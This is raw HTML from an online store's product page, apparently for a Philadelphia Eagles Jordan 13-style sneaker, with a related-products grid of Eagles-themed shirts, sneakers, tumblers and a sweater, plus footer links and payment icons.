<p><strong><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://robinplacefabrics.com/wp-content/uploads/2020/09/jordan-13-size-chart-1.png"></strong></p>
<p>Processing time:7-10 business days.</p>
<p>Shipping time: 4-6 business days (not including processing days).</p>
<p><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://d2avnuuvljhhid.cloudfront.net/2cd96833-f264-11ea-93bc-0242ac120002__1 Philadelphia Eagles Air Jd13.jpg"></p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_us-size">
			<th class="woocommerce-product-attributes-item__label">US Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>5, 6, 7, 7.5, 8, 8.5, 9, 9.5, 10, 11, 12, 12.5, 13, 14, 15</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_gender">
			<th class="woocommerce-product-attributes-item__label">Gender</th>
			<td class="woocommerce-product-attributes-item__value"><p>Female, Male</p>
</td>
		</tr>
	</table>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		
		
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small" >
  
		<div class="product-small col has-hover product type-product post-591072 status-publish instock product_cat-hot-new product_cat-philadelphia-eagles product_tag-philadelphia-eagles has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://robinplacefabrics.com/product/philadelphia-eagles-hawaiian-shirt">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://robinplacefabrics.com/wp-content/uploads/2020/06/PIMAGE-642.1810-1-247x296.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Philadelphia Eagles Hawaiian Shirt" decoding="async" title="Philadelphia Eagles Hawaiian Shirt" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="591072" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Hot New		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://robinplacefabrics.com/product/philadelphia-eagles-hawaiian-shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Philadelphia Eagles Hawaiian Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.99</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-591459 status-publish instock product_cat-philadelphia-eagles product_tag-philadelphia-eagles has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://robinplacefabrics.com/product/philadelphia-eagles-football-sneaker">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://robinplacefabrics.com/wp-content/uploads/2020/06/PIMAGE-642.1854-2-247x296.jpeg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Philadelphia Eagles Football Sneaker" decoding="async" title="Philadelphia Eagles Football Sneaker" /><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://robinplacefabrics.com/wp-content/uploads/2020/06/PIMAGE-642.1854-1-247x296.jpeg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="Philadelphia Eagles Football Sneaker" aria-hidden="true" decoding="async" title="Philadelphia Eagles Football Sneaker" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="591459" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Philadelphia Eagles		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://robinplacefabrics.com/product/philadelphia-eagles-football-sneaker" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Philadelphia Eagles Football Sneaker</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>75.99</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-717136 status-publish last instock product_cat-philadelphia-eagles product_tag-philadelphia-eagles has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://robinplacefabrics.com/product/philadelphia-eagles-air-jd13-sneaker-jordan-13-shoes">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://robinplacefabrics.com/wp-content/uploads/2020/10/d3a08e7b-175a-11eb-82d8-0242ac120002__Philadelphia20Eagles20Air20Jd13-247x296.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Philadelphia Eagles Air Jd13 Sneaker &#8211; Jordan 13 Shoes" decoding="async" title="Philadelphia Eagles Air Jd13 Sneaker &#8211; Jordan 13 Shoes" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="717136" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Philadelphia Eagles		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://robinplacefabrics.com/product/philadelphia-eagles-air-jd13-sneaker-jordan-13-shoes" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Philadelphia Eagles Air Jd13 Sneaker &#8211; Jordan 13 Shoes</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>81.99</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-775672 status-publish first instock product_cat-philadelphia-eagles product_cat-tumbler product_tag-philadelphia-eagles has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://robinplacefabrics.com/product/baby-yoda-hug-philadelphia-eagles-20oz-tumbler">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://robinplacefabrics.com/wp-content/uploads/2020/11/160581168186498e609a-247x296.jpeg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baby Yoda Hug Philadelphia Eagles 20oz Tumbler" decoding="async" title="Baby Yoda Hug Philadelphia Eagles 20oz Tumbler" /><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://robinplacefabrics.com/wp-content/uploads/2020/11/1605811681affae2a2a5-247x296.jpeg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="Baby Yoda Hug Philadelphia Eagles 20oz Tumbler" aria-hidden="true" decoding="async" title="Baby Yoda Hug Philadelphia Eagles 20oz Tumbler" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="775672" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Philadelphia Eagles		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://robinplacefabrics.com/product/baby-yoda-hug-philadelphia-eagles-20oz-tumbler" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Baby Yoda Hug Philadelphia Eagles 20oz Tumbler</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>31.99</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-720731 status-publish instock product_cat-philadelphia-eagles product_cat-christmas product_tag-philadelphia-eagles has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://robinplacefabrics.com/product/philadelphia-eagles-3d-ugly-christmas-sweater">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://robinplacefabrics.com/wp-content/uploads/2020/10/xure0-586np-7ad57-247x296.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Philadelphia Eagles 3D Ugly Christmas Sweater" decoding="async" title="Philadelphia Eagles 3D Ugly Christmas Sweater" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="720731" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Philadelphia Eagles		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://robinplacefabrics.com/product/philadelphia-eagles-3d-ugly-christmas-sweater" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Philadelphia Eagles 3D Ugly Christmas Sweater</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>41.95</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-743223 status-publish instock product_cat-philadelphia-eagles product_cat-tumbler product_tag-philadelphia-eagles has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://robinplacefabrics.com/product/philadelphia-eagles-tumbler-17oz">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://robinplacefabrics.com/wp-content/uploads/2020/11/Font-and-Back-40-247x296.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Philadelphia Eagles-Tumbler 17Oz" decoding="async" title="Philadelphia Eagles-Tumbler 17Oz" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="743223" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Philadelphia Eagles		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://robinplacefabrics.com/product/philadelphia-eagles-tumbler-17oz" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Philadelphia Eagles-Tumbler 17Oz</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>33.99</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-624593 status-publish last instock product_cat-jordan-sneaker product_cat-philadelphia-eagles product_tag-philadelphia-eagles has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://robinplacefabrics.com/product/philadelphia-eagles-football-jordan-13-shoes">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://robinplacefabrics.com/wp-content/uploads/2020/08/a7f63531-e072-11ea-a6a0-0242ac120005__eagles-247x296.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Philadelphia Eagles Football Jordan 13 Shoes" decoding="async" title="Philadelphia Eagles Football Jordan 13 Shoes" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="624593" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Jordan Sneaker		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://robinplacefabrics.com/product/philadelphia-eagles-football-jordan-13-shoes" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Philadelphia Eagles Football Jordan 13 Shoes</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.99</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-603040 status-publish first instock product_cat-philadelphia-eagles product_tag-philadelphia-eagles has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://robinplacefabrics.com/product/philadelphia-eagles-skull-football-hawaiian-shirt">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://robinplacefabrics.com/wp-content/uploads/2020/06/PIMAGE-642.2282-1-247x296.jpeg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Philadelphia Eagles Skull Football Hawaiian Shirt" decoding="async" title="Philadelphia Eagles Skull Football Hawaiian Shirt" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="603040" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Philadelphia Eagles		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://robinplacefabrics.com/product/philadelphia-eagles-skull-football-hawaiian-shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Philadelphia Eagles Skull Football Hawaiian Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>36.99</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>
	    </div>
  </div>
</div></div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">ROBIN SHOP</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><div class="textwidget custom-html-widget">RobinTeam
<div class="footer-logo">
<br />
<img src="https://robinplacefabrics.com/wp-content/uploads/2017/08/Robin-logo.png">


</div>
<br />
Thank you for shopping with us</div></div></div><div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Site Navigation</span><div class="is-divider small"></div><div class="menu-site-navigation-container"><ul id="menu-site-navigation" class="menu"><li id="menu-item-824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-824"><a href="https://robinplacefabrics.com/shop">Shop</a></li>
<li id="menu-item-827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-827"><a href="https://robinplacefabrics.com/about">About Us</a></li>
<li id="menu-item-392045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-392045"><a href="https://robinplacefabrics.com/track-order">Track your order</a></li>
<li id="menu-item-828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-828"><a href="https://robinplacefabrics.com/privacy-statement">Privacy Policy</a></li>
<li id="menu-item-829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-829"><a href="https://robinplacefabrics.com/terms-of-service-2">Terms Of Service</a></li>
</ul></div></div><div id="nav_menu-3" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Help</span><div class="is-divider small"></div><div class="menu-help-container"><ul id="menu-help" class="menu"><li id="menu-item-835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-835"><a href="https://robinplacefabrics.com/faqs">FAQs</a></li>
<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://robinplacefabrics.com/size-chart">Size Chart</a></li>
<li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://robinplacefabrics.com/return-policy">Return Policy</a></li>
<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://robinplacefabrics.com/shipping-info">Shipping info</a></li>
<li id="menu-item-434700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-434700"><a href="https://robinplacefabrics.com/contact">Contact Us</a></li>
<li id="menu-item-1026488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1026488"><a href="/how-to-pay-with-your-credit-card">How to pay with card</a></li>
<li id="menu-item-894456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894456"><a href="https://robinplacefabrics.com/reviews">Customer reviews</a></li>
</ul></div></div><div id="custom_html-3" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">CONTACT INFO</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><ul>
<li>
<strong>Email:</strong>&nbsp;<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7910171f16390b161b10170915181a1c1f181b0b101a0a571a1614">[email&#160;protected]</a></li>
<li>
<strong>Address:</strong>&nbsp;<span>
330 Culper Court, 
Hermosa Beach, CA 90254</span>
</li>
	<li>
<strong>Address 2:</strong>&nbsp;<span>
E Jefferson Ave, Detroit, MI 48207</span>
</li>
	<li>
<strong>Address 3:</strong>&nbsp;<span>
9169 W State St
Garden City, Idaho 83714</span>
</li>

</ul></div></div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
